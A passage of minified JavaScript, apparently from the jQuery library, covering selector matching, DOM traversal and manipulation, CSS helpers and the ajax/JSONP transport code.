d=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(a);if(d&&(1===c.nodeType||9===c.nodeType)){if(d[1])return N(c.getElementsByTagName(a),h);if(d[2]&&t.find.CLASS&&c.getElementsByClassName)return N(c.getElementsByClassName(d[2]),h)}if(9===c.nodeType){if("body"===a&&c.body)return N([c.body],h);if(d&&d[3]){var k=c.getElementById(d[3]);if(!k||!k.parentNode)return N([],h);if(k.id===d[3])return N([k],h)}try{return N(c.querySelectorAll(a),h)}catch(p){}}else if(1===c.nodeType&&"object"!==c.nodeName.toLowerCase()){var d=c,f=(k=c.getAttribute("id"))||"__sizzle__",q=c.parentNode,m=/^\s*[+~]/.test(a);k?f=f.replace(/'/g,"\\$\x26"):c.setAttribute("id",f);m&&q&&(c=c.parentNode);try{if(!m||q)return N(c.querySelectorAll("[id\x3d'"+f+"'] "+a),h)}catch(e){}finally{k||d.removeAttribute("id")}}}return b(a,c,h,g)};for(var c in b)x[c]=b[c];a=null}}();(function(){var b=D.documentElement,a=b.matchesSelector||b.mozMatchesSelector||b.webkitMatchesSelector||b.msMatchesSelector;if(a){var c=!a.call(D.createElement("div"),"div"),h=!1;try{a.call(D.documentElement,"[test!\x3d'']:sizzle")}catch(g){h=!0}x.matchesSelector=function(b,g){g=g.replace(/\=\s*([^'"\]]*)\s*\]/g,"\x3d'$1']");if(!x.isXML(b))try{if(h||!t.match.PSEUDO.test(g)&&!/!=/.test(g)){var d=a.call(b,g);if(d||!c||b.document&&11!==b.document.nodeType)return d}}catch(k){}return 0<x(g,null,null,[b]).length}}})();(function(){var b=D.createElement("div");b.innerHTML="\x3cdiv class\x3d'test e'\x3e\x3c/div\x3e\x3cdiv class\x3d'test'\x3e\x3c/div\x3e";b.getElementsByClassName&&0!==b.getElementsByClassName("e").length&&(b.lastChild.className="e",1!==b.getElementsByClassName("e").length&&(t.order.splice(1,0,"CLASS"),t.find.CLASS=function(b,a,c){if("undefined"!=typeof a.getElementsByClassName&&!c)return a.getElementsByClassName(b[1])},b=null))})();D.documentElement.contains?x.contains=function(b,a){return b!==a&&(b.contains?b.contains(a):!0)}:D.documentElement.compareDocumentPosition?x.contains=function(b,a){return!!(b.compareDocumentPosition(a)&16)}:x.contains=function(){return!1};x.isXML=function(b){return(b=(b?b.ownerDocument||b:0).documentElement)?"HTML"!==b.nodeName:!1};var A=function(b,a,c){var h,g=[],d="";for(a=a.nodeType?[a]:a;h=t.match.PSEUDO.exec(b);)d+=h[0],b=b.replace(t.match.PSEUDO,"");b=t.relative[b]?b+"*":b;h=0;for(var k=a.length;h<k;h++)x(b,a[h],g,c);return x.filter(d,g)};x.attr=c.attr;x.selectors.attrMap={};c.find=x;c.expr=x.selectors;c.expr[":"]=c.expr.filters;c.unique=x.uniqueSort;c.text=x.getText;c.isXMLDoc=x.isXML;c.contains=x.contains})();var Ub=/Until$/,Vb=/^(?:parents|prevUntil|prevAll)/,Wb=/,/,Xa=/^.[^:#\[\.,]*$/,yb=Array.prototype.slice,mb=c.expr.match.POS,Pb={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(b){var a=this,g,d;if("string"!=typeof b)return c(b).filter(function(){g=0;for(d=a.length;g<d;g++)if(c.contains(a[g],this))return!0});var k=this.pushStack("","find",b),f,q,m;g=0;for(d=this.length;g<d;g++)if(f=k.length,c.find(b,this[g],k),0<g)for(q=f;q<k.length;q++)for(m=0;m<f;m++)if(k[m]===k[q]){k.splice(q--,1);break}return k},has:function(b){var a=c(b);return this.filter(function(){for(var b=0,d=a.length;b<d;b++)if(c.contains(this,a[b]))return!0})},not:function(b){return this.pushStack(L(this,b,!1),"not",b)},filter:function(b){return this.pushStack(L(this,b,!0),"filter",b)},is:function(b){return!!b&&("string"==typeof b?mb.test(b)?0<=c(b,this.context).index(this[0]):0<c.filter(b,this).length:0<this.filter(b).length)},closest:function(b,a){var g=[],d,k,f=this[0];if(c.isArray(b)){for(k=1;f&&f.ownerDocument&&f!==a;){for(d=0;d<b.length;d++)c(f).is(b[d])&&g.push({selector:b[d],elem:f,level:k});f=f.parentNode;k++}return g}var q=mb.test(b)||"string"!=typeof b?c(b,a||this.context):0;d=0;for(k=this.length;d<k;d++)for(f=this[d];f;){if(q?-1<q.index(f):c.find.matchesSelector(f,b)){g.push(f);break}f=f.parentNode;if(!f||!f.ownerDocument||f===a||11===f.nodeType)break}g=1<g.length?c.unique(g):g;return this.pushStack(g,"closest",b)},index:function(b){return b?"string"==typeof b?c.inArray(this[0],c(b)):c.inArray(b.jquery?b[0]:b,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(b,a){var g="string"==typeof b?c(b,a):c.makeArray(b&&b.nodeType?[b]:b),d=c.merge(this.get(),g);return this.pushStack(g[0]&&g[0].parentNode&&11!==g[0].parentNode.nodeType&&d[0]&&d[0].parentNode&&11!==d[0].parentNode.nodeType?c.unique(d):d)},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(b){return(b=b.parentNode)&&11!==b.nodeType?b:null},parents:function(b){return c.dir(b,"parentNode")},parentsUntil:function(b,a,g){return c.dir(b,"parentNode",g)},next:function(b){return c.nth(b,2,"nextSibling")},prev:function(b){return c.nth(b,2,"previousSibling")},nextAll:function(b){return c.dir(b,"nextSibling")},prevAll:function(b){return c.dir(b,"previousSibling")},nextUntil:function(b,a,g){return c.dir(b,"nextSibling",g)},prevUntil:function(b,a,g){return c.dir(b,"previousSibling",g)},siblings:function(b){return c.sibling(b.parentNode.firstChild,b)},children:function(b){return c.sibling(b.firstChild)},contents:function(b){return c.nodeName(b,"iframe")?b.contentDocument||b.contentWindow.document:c.makeArray(b.childNodes)}},function(b,a){c.fn[b]=function(g,d){var k=c.map(this,a,g);Ub.test(b)||(d=g);d&&"string"==typeof d&&(k=c.filter(d,k));k=1<this.length&&!Pb[b]?c.unique(k):k;(1<this.length||Wb.test(d))&&Vb.test(b)&&(k=k.reverse());return this.pushStack(k,b,yb.call(arguments).join(","))}});c.extend({filter:function(b,a,g){g&&(b=":not("+b+")");return 1===a.length?c.find.matchesSelector(a[0],b)?[a[0]]:[]:c.find.matches(b,a)},dir:function(b,a,g){var d=[];for(b=b[a];b&&9!==b.nodeType&&(g===n||1!==b.nodeType||!c(b).is(g));)1===b.nodeType&&d.push(b),b=b[a];return d},nth:function(b,a,c,d){a=a||1;for(d=0;b&&(1!==b.nodeType||++d!==a);b=b[c]);return b},sibling:function(b,a){for(var c=[];b;b=b.nextSibling)1===b.nodeType&&b!==a&&c.push(b);return c}});var Ya="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",I=/ jQuery\d+="(?:\d+|null)"/g,nb=/^\s+/,zb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Ab=/<([\w:]+)/,Fa=/<tbody/i,tb=/<|&#?\w+;/,cb=/<(?:script|style)/i,ya=/<(?:script|object|embed|option|style)/i,ob=RegExp("\x3c(?:"+Ya+")","i"),ub=/checked\s*(?:[^=]|=\s*.checked.)/i,Qb=/\/(java|ecma)script/i,db=/^\s*<!(?:\[CDATA\[|\-\-)/,ia={option:[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"],legend:[1,"\x3cfieldset\x3e","\x3c/fieldset\x3e"],thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ctbody\x3e\x3c/tbody\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],area:[1,"\x3cmap\x3e","\x3c/map\x3e"],_default:[0,"",""]},Wa=ra(D);ia.optgroup=ia.option;ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead;ia.th=ia.td;c.support.htmlSerialize||(ia._default=[1,"div\x3cdiv\x3e","\x3c/div\x3e"]);c.fn.extend({text:function(b){return c.isFunction(b)?this.each(function(a){var g=c(this);g.text(b.call(this,a,g.text()))}):"object"!=typeof b&&b!==n?this.empty().append((this[0]&&this[0].ownerDocument||D).createTextNode(b)):c.text(this)},wrapAll:function(b){if(c.isFunction(b))return this.each(function(a){c(this).wrapAll(b.call(this,a))});if(this[0]){var a=c(b,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&a.insertBefore(this[0]);a.map(function(){for(var b=this;b.firstChild&&1===b.firstChild.nodeType;)b=b.firstChild;return b}).append(this)}return this},wrapInner:function(b){return c.isFunction(b)?this.each(function(a){c(this).wrapInner(b.call(this,a))}):this.each(function(){var a=c(this),g=a.contents();g.length?g.wrapAll(b):a.append(b)})},wrap:function(b){var a=c.isFunction(b);return this.each(function(g){c(this).wrapAll(a?b.call(this,g):b)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(b){1===this.nodeType&&this.appendChild(b)})},prepend:function(){return this.domManip(arguments,!0,function(b){1===this.nodeType&&this.insertBefore(b,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(b){this.parentNode.insertBefore(b,this)});if(arguments.length){var b=c.clean(arguments);b.push.apply(b,this.toArray());return this.pushStack(b,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(b){this.parentNode.insertBefore(b,this.nextSibling)});if(arguments.length){var b=this.pushStack(this,"after",arguments);b.push.apply(b,c.clean(arguments));return b}},remove:function(b,a){for(var g=0,d;null!=(d=this[g]);g++)if(!b||c.filter(b,[d]).length)!a&&1===d.nodeType&&(c.cleanData(d.getElementsByTagName("*")),c.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var b=0,a;null!=(a=this[b]);b++)for(1===a.nodeType&&c.cleanData(a.getElementsByTagName("*"));a.firstChild;)a.removeChild(a.firstChild);return this},clone:function(b,a){b=null==b?!1:b;a=null==a?b:a;return this.map(function(){return c.clone(this,b,a)})},html:function(b){if(b===n)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(I,""):null;if("string"!=typeof b||cb.test(b)||!c.support.leadingWhitespace&&nb.test(b)||ia[(Ab.exec(b)||["",""])[1].toLowerCase()])c.isFunction(b)?this.each(function(a){var h=c(this);h.html(b.call(this,a,h.html()))}):this.empty().append(b);else{b=b.replace(zb,"\x3c$1\x3e\x3c/$2\x3e");try{for(var a=0,g=this.length;a<g;a++)1===this[a].nodeType&&(c.cleanData(this[a].getElementsByTagName("*")),this[a].innerHTML=b)}catch(d){this.empty().append(b)}}return this},replaceWith:function(b){if(this[0]&&this[0].parentNode){if(c.isFunction(b))return this.each(function(a){var g=c(this),d=g.html();g.replaceWith(b.call(this,a,d))});"string"!=typeof b&&(b=c(b).detach());return this.each(function(){var a=this.nextSibling,d=this.parentNode;c(this).remove();a?c(a).before(b):c(d).append(b)})}return this.length?this.pushStack(c(c.isFunction(b)?b():b),"replaceWith",b):this},detach:function(b){return this.remove(b,!0)},domManip:function(b,a,d){var k,f,q,m=b[0],l=[];if(!c.support.checkClone&&3===arguments.length&&"string"==typeof m&&ub.test(m))return this.each(function(){c(this).domManip(b,a,d,!0)});if(c.isFunction(m))return this.each(function(k){var p=c(this);b[0]=m.call(this,k,a?p.html():n);p.domManip(b,a,d)});if(this[0]){q=m&&m.parentNode;c.support.parentNode&&q&&11===q.nodeType&&q.childNodes.length===this.length?k={fragment:q}:k=c.buildFragment(b,this,l);q=k.fragment;1===q.childNodes.length?f=q=q.firstChild:f=q.firstChild;if(f){a=a&&c.nodeName(f,"tr");f=0;for(var z=this.length,w=z-1;f<z;f++)d.call(a?c.nodeName(this[f],"table")?this[f].getElementsByTagName("tbody")[0]||this[f].appendChild(this[f].ownerDocument.createElement("tbody")):this[f]:this[f],k.cacheable||1<z&&f<w?c.clone(q,!0,!0):q)}l.length&&c.each(l,R)}return this}});c.buildFragment=function(b,a,d){var k,f,q,m,l=b[0];a&&a[0]&&(m=a[0].ownerDocument||a[0]);m.createDocumentFragment||(m=D);1===b.length&&"string"==typeof l&&512>l.length&&m===D&&"\x3c"===l.charAt(0)&&!(ya.test(l)||!c.support.checkClone&&ub.test(l)||!c.support.html5Clone&&ob.test(l))&&(f=!0,q=c.fragments[l],q&&1!==q&&(k=q));k||(k=m.createDocumentFragment(),c.clean(b,m,k,d));f&&(c.fragments[l]=q?k:1);return{fragment:k,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(b,a){c.fn[b]=function(d){var k=[];d=c(d);var f=1===this.length&&this[0].parentNode;if(f&&11===f.nodeType&&1===f.childNodes.length&&1===d.length)return d[a](this[0]),this;for(var f=0,q=d.length;f<q;f++){var m=(0<f?this.clone(!0):this).get();c(d[f])[a](m);k=k.concat(m)}return this.pushStack(k,b,d.selector)}});c.extend({clone:function(b,a,d){var k,f,q;c.support.html5Clone||!ob.test("\x3c"+b.nodeName)?k=b.cloneNode(!0):(k=D.createElement("div"),Wa.appendChild(k),k.innerHTML=b.outerHTML,k=k.firstChild);var m=k;if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==b.nodeType&&11!==b.nodeType||c.isXMLDoc(b)))for(P(b,m),k=G(b),f=G(m),q=0;k[q];++q)f[q]&&P(k[q],f[q]);if(a&&(T(b,m),d))for(k=G(b),f=G(m),q=0;k[q];++q)T(k[q],f[q]);return m},clean:function(b,a,d,k){a=a||D;"undefined"==typeof a.createElement&&(a=a.ownerDocument||a[0]&&a[0].ownerDocument||D);for(var f=[],q,m=0,l;null!=(l=b[m]);m++)if("number"==typeof l&&(l+=""),l){if("string"==typeof l)if(tb.test(l)){l=l.replace(zb,"\x3c$1\x3e\x3c/$2\x3e");q=(Ab.exec(l)||["",""])[1].toLowerCase();var n=ia[q]||ia._default,z=n[0],w=a.createElement("div");a===D?Wa.appendChild(w):ra(a).appendChild(w);for(w.innerHTML=n[1]+l+n[2];z--;)w=w.lastChild;if(!c.support.tbody)for(z=Fa.test(l),n="table"!==q||z?"\x3ctable\x3e"!==n[1]||z?[]:w.childNodes:w.firstChild&&w.firstChild.childNodes,q=n.length-1;0<=q;--q)c.nodeName(n[q],"tbody")&&!n[q].childNodes.length&&n[q].parentNode.removeChild(n[q]);!c.support.leadingWhitespace&&nb.test(l)&&w.insertBefore(a.createTextNode(nb.exec(l)[0]),w.firstChild);l=w.childNodes}else l=a.createTextNode(l);var x;if(!c.support.appendChecked)if(l[0]&&"number"==typeof(x=l.length))for(q=0;q<x;q++)V(l[q]);else V(l);l.nodeType?f.push(l):f=c.merge(f,l)}if(d)for(b=function(b){return!b.type||Qb.test(b.type)},m=0;f[m];m++)!k||!c.nodeName(f[m],"script")||f[m].type&&"text/javascript"!==f[m].type.toLowerCase()?(1===f[m].nodeType&&(a=c.grep(f[m].getElementsByTagName("script"),b),f.splice.apply(f,[m+1,0].concat(a))),d.appendChild(f[m])):k.push(f[m].parentNode?f[m].parentNode.removeChild(f[m]):f[m]);return f},cleanData:function(b){for(var a,d,k=c.cache,f=c.event.special,q=c.support.deleteExpando,m=0,l;null!=(l=b[m]);m++)if(!l.nodeName||!c.noData[l.nodeName.toLowerCase()])if(d=l[c.expando]){if((a=k[d])&&a.events){for(var n in a.events)f[n]?c.event.remove(l,n):c.removeEvent(l,n,a.handle);a.handle&&(a.handle.elem=null)}q?delete l[c.expando]:l.removeAttribute&&l.removeAttribute(c.expando);delete k[d]}}});var Ha=/alpha\([^)]*\)/i,kb=/opacity=([^)]*)/,pb=/([A-Z]|^ms)/g,Bb=/^-?\d+(?:px)?$/i,Xb=/^-?\d/,Cb=/^([\-+])=([\-+.\de]+)/,Db={position:"absolute",visibility:"hidden",display:"block"},vb=["Left","Right"],Yb=["Top","Bottom"],Qa,eb,qb;c.fn.css=function(b,a){return 2===arguments.length&&a===n?this:c.access(this,b,a,!0,function(b,a,d){return d!==n?c.style(b,a,d):c.css(b,a)})};c.extend({cssHooks:{opacity:{get:function(b,a){if(a){var c=Qa(b,"opacity","opacity");return""===c?"1":c}return b.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(b,a,d,k){if(b&&3!==b.nodeType&&8!==b.nodeType&&b.style){var f,q=c.camelCase(a),m=b.style,l=c.cssHooks[q];a=c.cssProps[q]||q;if(d===n)return l&&"get"in l&&(f=l.get(b,!1,k))!==n?f:m[a];k=typeof d;"string"===k&&(f=Cb.exec(d))&&(d=+(f[1]+1)*+f[2]+parseFloat(c.css(b,a)),k="number");if(!(null==d||"number"===k&&isNaN(d)||("number"===k&&!c.cssNumber[q]&&(d+="px"),l&&"set"in l&&(d=l.set(b,d))===n)))try{m[a]=d}catch(z){}}},css:function(b,a,d){var k,f;a=c.camelCase(a);f=c.cssHooks[a];a=c.cssProps[a]||a;"cssFloat"===a&&(a="float");if(f&&"get"in f&&(k=f.get(b,!0,d))!==n)return k;if(Qa)return Qa(b,a)},swap:function(b,a,c){var d={},k;for(k in a)d[k]=b.style[k],b.style[k]=a[k];c.call(b);for(k in a)b.style[k]=d[k]}});c.curCSS=c.css;c.each(["height","width"],function(b,a){c.cssHooks[a]={get:function(b,d,k){var f;if(d){if(0!==b.offsetWidth)return S(b,a,k);c.swap(b,Db,function(){f=S(b,a,k)});return f}},set:function(b,a){if(!Bb.test(a))return a;a=parseFloat(a);if(0<=a)return a+"px"}}});c.support.opacity||(c.cssHooks.opacity={get:function(b,a){return kb.test((a&&b.currentStyle?b.currentStyle.filter:b.style.filter)||"")?parseFloat(RegExp.$1)/100+"":a?"1":""},set:function(b,a){var d=b.style,k=b.currentStyle,f=c.isNumeric(a)?"alpha(opacity\x3d"+100*a+")":"",q=k&&k.filter||d.filter||"";d.zoom=1;if(1<=a&&""===c.trim(q.replace(Ha,""))&&(d.removeAttribute("filter"),k&&!k.filter))return;d.filter=Ha.test(q)?q.replace(Ha,f):q+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(b,a){var d;c.swap(b,{display:"inline-block"},function(){a?d=Qa(b,"margin-right","marginRight"):d=b.style.marginRight});return d}})});D.defaultView&&D.defaultView.getComputedStyle&&(eb=function(b,a){var d,k,f;a=a.replace(pb,"-$1").toLowerCase();(k=b.ownerDocument.defaultView)&&(f=k.getComputedStyle(b,null))&&(d=f.getPropertyValue(a),""===d&&!c.contains(b.ownerDocument.documentElement,b)&&(d=c.style(b,a)));return d});D.documentElement.currentStyle&&(qb=function(b,a){var c,d,k,f=b.currentStyle&&b.currentStyle[a],q=b.style;null===f&&q&&(k=q[a])&&(f=k);!Bb.test(f)&&Xb.test(f)&&(c=q.left,d=b.runtimeStyle&&b.runtimeStyle.left,d&&(b.runtimeStyle.left=b.currentStyle.left),q.left="fontSize"===a?"1em":f||0,f=q.pixelLeft+"px",q.left=c,d&&(b.runtimeStyle.left=d));return""===f?"auto":f});Qa=eb||qb;c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(b){var a=b.offsetHeight;return 0===b.offsetWidth&&0===a||!c.support.reliableHiddenOffsets&&"none"===(b.style&&b.style.display||c.css(b,"display"))},c.expr.filters.visible=function(b){return!c.expr.filters.hidden(b)});var Eb=/%20/g,Fb=/\[\]$/,Gb=/\r?\n/g,Zb=/#.*$/,$b=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Hb=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Rb=/^(?:GET|HEAD)$/,ac=/^\/\//,va=/\?/,rb=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,$a=/^(?:select|textarea)/i,lb=/\s+/,Ib=/([?&])_=[^&]*/,ab=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,Ma=c.fn.load,Ga={},Jb={},Ia,Ra,Kb=["*/"]+["*"];try{Ia=ua.href}catch(hc){Ia=D.createElement("a"),Ia.href="",Ia=Ia.href}Ra=ab.exec(Ia.toLowerCase())||[];c.fn.extend({load:function(b,a,d){if("string"!=typeof b&&Ma)return Ma.apply(this,arguments);if(!this.length)return this;var k=b.indexOf(" ");if(0<=k){var f=b.slice(k,b.length);b=b.slice(0,k)}k="GET";a&&(c.isFunction(a)?(d=a,a=n):"object"==typeof a&&(a=c.param(a,c.ajaxSettings.traditional),k="POST"));var q=this;c.ajax({url:b,type:k,dataType:"html",data:a,complete:function(b,a,k){k=b.responseText;b.isResolved()&&(b.done(function(b){k=b}),q.html(f?c("\x3cdiv\x3e").append(k.replace(rb,"")).find(f):k));d&&q.each(d,[k,a,b])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||$a.test(this.nodeName)||Hb.test(this.type))}).map(function(b,a){var d=c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(b,c){return{name:a.name,value:b.replace(Gb,"\r\n")}}):{name:a.name,value:d.replace(Gb,"\r\n")}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(b,a){c.fn[a]=function(b){return this.on(a,b)}});c.each(["get","post"],function(b,a){c[a]=function(b,d,k,f){c.isFunction(d)&&(f=f||k,k=d,d=n);return c.ajax({type:a,url:b,data:d,success:k,dataType:f})}});c.extend({getScript:function(b,a){return c.get(b,n,a,"script")},getJSON:function(b,a,d){return c.get(b,a,d,"json")},ajaxSetup:function(b,a){a?W(b,c.ajaxSettings):(a=b,b=c.ajaxSettings);W(b,a);return b},ajaxSettings:{url:Ia,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(Ra[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Kb},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":f.String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:J(Ga),ajaxTransport:J(Jb),ajax:function(b,a){function d(b,a,h,g){if(2!==r){r=2;s&&clearTimeout(s);C=n;u=g||"";A.readyState=0<b?4:0;var x,t,Q;g=a;if(h){var N=k,G=A,P=N.contents,Z=N.dataTypes,D=N.responseFields,e,y,B,I;for(y in D)y in h&&(G[D[y]]=h[y]);for(;"*"===Z[0];)Z.shift(),e===n&&(e=N.mimeType||G.getResponseHeader("content-type"));if(e)for(y in P)if(P[y]&&P[y].test(e)){Z.unshift(y);break}if(Z[0]in h)B=Z[0];else{for(y in h){if(!Z[0]||N.converters[y+" "+Z[0]]){B=y;break}I||(I=y)}B=B||I}B?(B!==Z[0]&&Z.unshift(B),h=h[B]):h=void 0}else h=n;if(200<=b&&300>b||304===b){if(k.ifModified){if(e=A.getResponseHeader("Last-Modified"))c.lastModified[w]=e;if(e=A.getResponseHeader("Etag"))c.etag[w]=e}if(304===b)g="notmodified",x=!0;else try{e=k;e.dataFilter&&(h=e.dataFilter(h,e.dataType));var J=e.dataTypes;y={};var H,ja,L=J.length,na,E=J[0],O,Aa,sa,ca,T;for(H=1;H<L;H++){if(1===H)for(ja in e.converters)"string"==typeof ja&&(y[ja.toLowerCase()]=e.converters[ja]);O=E;E=J[H];if("*"===E)E=O;else if("*"!==O&&O!==E){Aa=O+" "+E;sa=y[Aa]||y["* "+E];if(!sa)for(ca in T=n,y)if(na=ca.split(" "),na[0]===O||"*"===na[0])if(T=y[na[1]+" "+E]){ca=y[ca];!0===ca?sa=T:!0===T&&(sa=ca);break}sa||T||c.error("No conversion from "+Aa.replace(" "," to "));!0!==sa&&(h=sa?sa(h):T(ca(h)))}}t=h;g="success";x=!0}catch(R){g="parsererror",Q=R}}else if(Q=g,!g||b)g="error",0>b&&(b=0);A.status=b;A.statusText=""+(a||g);x?m.resolveWith(f,[t,g,A]):m.rejectWith(f,[A,g,Q]);A.statusCode(z);z=n;ba&&q.trigger("ajax"+(x?"Success":"Error"),[A,k,x?t:Q]);l.fireWith(f,[A,g]);ba&&(q.trigger("ajaxComplete",[A,k]),--c.active||c.event.trigger("ajaxStop"))}}"object"==typeof b&&(a=b,b=n);a=a||{};var k=c.ajaxSetup({},a),f=k.context||k,q=f!==k&&(f.nodeType||f instanceof c)?c(f):c.event,m=c.Deferred(),l=c.Callbacks("once memory"),z=k.statusCode||{},w,x={},t={},u,Q,C,s,N,r=0,ba,G,A={readyState:0,setRequestHeader:function(b,a){if(!r){var c=b.toLowerCase();b=t[c]=t[c]||b;x[b]=a}return this},getAllResponseHeaders:function(){return 2===r?u:null},getResponseHeader:function(b){var a;if(2===r){if(!Q)for(Q={};a=$b.exec(u);)Q[a[1].toLowerCase()]=a[2];a=Q[b.toLowerCase()]}return a===n?null:a},overrideMimeType:function(b){r||(k.mimeType=b);return this},abort:function(b){b=b||"abort";C&&C.abort(b);d(0,b);return this}};m.promise(A);A.success=A.done;A.error=A.fail;A.complete=l.add;A.statusCode=function(b){if(b){var a;if(2>r)for(a in b)z[a]=[z[a],b[a]];else a=b[A.status],A.then(a,a)}return this};k.url=((b||k.url)+"").replace(Zb,"").replace(ac,Ra[1]+"//");k.dataTypes=c.trim(k.dataType||"*").toLowerCase().split(lb);null==k.crossDomain&&(N=ab.exec(k.url.toLowerCase()),k.crossDomain=!(!N||N[1]==Ra[1]&&N[2]==Ra[2]&&(N[3]||("http:"===N[1]?80:443))==(Ra[3]||("http:"===Ra[1]?80:443))));k.data&&k.processData&&"string"!=typeof k.data&&(k.data=c.param(k.data,k.traditional));E(Ga,k,a,A);if(2===r)return!1;ba=k.global;k.type=k.type.toUpperCase();k.hasContent=!Rb.test(k.type);ba&&0===c.active++&&c.event.trigger("ajaxStart");if(!k.hasContent&&(k.data&&(k.url+=(va.test(k.url)?"\x26":"?")+k.data,delete k.data),w=k.url,!1===k.cache)){N=c.now();var P=k.url.replace(Ib,"$1_\x3d"+N);k.url=P+(P===k.url?(va.test(k.url)?"\x26":"?")+"_\x3d"+N:"")}(k.data&&k.hasContent&&!1!==k.contentType||a.contentType)&&A.setRequestHeader("Content-Type",k.contentType);k.ifModified&&(w=w||k.url,c.lastModified[w]&&A.setRequestHeader("If-Modified-Since",c.lastModified[w]),c.etag[w]&&A.setRequestHeader("If-None-Match",c.etag[w]));A.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Kb+"; q\x3d0.01":""):k.accepts["*"]);for(G in k.headers)A.setRequestHeader(G,k.headers[G]);if(k.beforeSend&&(!1===k.beforeSend.call(f,A,k)||2===r))return A.abort(),!1;for(G in{success:1,error:1,complete:1})A[G](k[G]);if(C=E(Jb,k,a,A)){A.readyState=1;ba&&q.trigger("ajaxSend",[A,k]);k.async&&0<k.timeout&&(s=setTimeout(function(){A.abort("timeout")},k.timeout));try{r=1,C.send(x,d)}catch(Z){if(2>r)d(-1,Z);else throw Z;}}else d(-1,"No Transport");return A},param:function(b,a){var d=[],k=function(b,a){a=c.isFunction(a)?a():a;d[d.length]=encodeURIComponent(b)+"\x3d"+encodeURIComponent(a)};a===n&&(a=c.ajaxSettings.traditional);if(c.isArray(b)||b.jquery&&!c.isPlainObject(b))c.each(b,function(){k(this.name,this.value)});else for(var f in b)y(f,b[f],a,k);return d.join("\x26").replace(Eb,"+")}});c.extend({active:0,lastModified:{},etag:{}});var bc=c.now(),fb=/(\=)\?(&|$)|\?\?/i;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return c.expando+"_"+bc++}});c.ajaxPrefilter("json jsonp",function(b,a,d){a="application/x-www-form-urlencoded"===b.contentType&&"string"==typeof b.data;if("jsonp"===b.dataTypes[0]||!1!==b.jsonp&&(fb.test(b.url)||a&&fb.test(b.data))){var k,q=b.jsonpCallback=c.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,m=f[q],l=b.url,n=b.data,z="$1"+q+"$2";!1!==b.jsonp&&(l=l.replace(fb,z),b.url===l&&(a&&(n=n.replace(fb,z)),b.data===n&&(l+=(/\?/.test(l)?"\x26":"?")+b.jsonp+"\x3d"+q)));b.url=l;b.data=n;f[q]=function(b){k=[b]};d.always(function(){f[q]=m;k&&c.isFunction(m)&&f[q](k[0])});b.converters["script json"]=function(){k||c.error(q+" was not called");return k[0]};b.dataTypes[0]="json";return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(b){c.globalEval(b);return b}}});c.ajaxPrefilter("script",function(b){b.cache===n&&(b.cache=!1);b.crossDomain&&(b.type="GET",b.global=!1)});c.ajaxTransport("script",function(b){if(b.crossDomain){var 